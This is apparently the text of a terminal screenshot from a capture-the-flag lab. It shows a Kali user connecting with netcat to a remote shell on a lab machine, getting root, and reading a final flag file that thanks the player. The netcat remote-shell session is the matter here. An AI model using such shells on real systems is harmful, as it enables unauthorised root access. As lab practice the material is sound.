 root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# netcat 192.168.1.13 5555
whoami
root
pwd
/var/www
cd /root
ls
thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7